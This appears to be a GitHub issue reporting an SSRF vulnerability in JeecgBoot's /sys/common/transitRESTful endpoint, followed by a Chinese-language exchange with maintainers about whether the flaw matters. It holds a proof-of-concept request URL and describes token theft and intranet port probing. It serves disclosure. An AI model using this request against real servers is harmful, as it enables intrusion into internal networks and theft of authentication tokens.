JeecgBoot

JeecgBoot copied to clipboard

JeecgBoot copied to clipboard



/sys/common/transitRESTful is affected by ssrf

CommonController.java

As you can see, the user can directly control the parameters without any check

As you can see, the user can directly control the parameters without any check



poc

http://192.168.1.1:8088/jeecg-boot/sys/common/transitRESTful?url=http://192.168.1.132:10001

The request here will bring out the token

The request here will bring out the token

vuln

So if there is a xss vuln,attacker can use this to stoken token



And attacker can use this to Detect intranet

If the target port is closed,you can see below response

/sys/common/transitRESTful的访问前提需要有合法的token, 所以既然能访问这个接口就是合法登录的,拿着这个token去访问系统内其他接口,不算漏洞吧

既然已经有了token,无论是通过这个中转访问还是直接访问都是可以的,所以中转访问并没有攻击的意义

但是如果在现代的这种网络环境下,web服务会设计到数据库,k8s之类的 攻击者可以利用ssrf攻击后台的数据库,redis,或者攻击k8s的http server,kubelet一些 包括可以探测内网的一些具体的服务之类的,如果存在漏洞,攻击者可以直接攻陷内网机器 所以建议还是加上一些check吧,如果这个只是想访问本地的其他api,那就限制成localhost吧

担心的话,可以你注释掉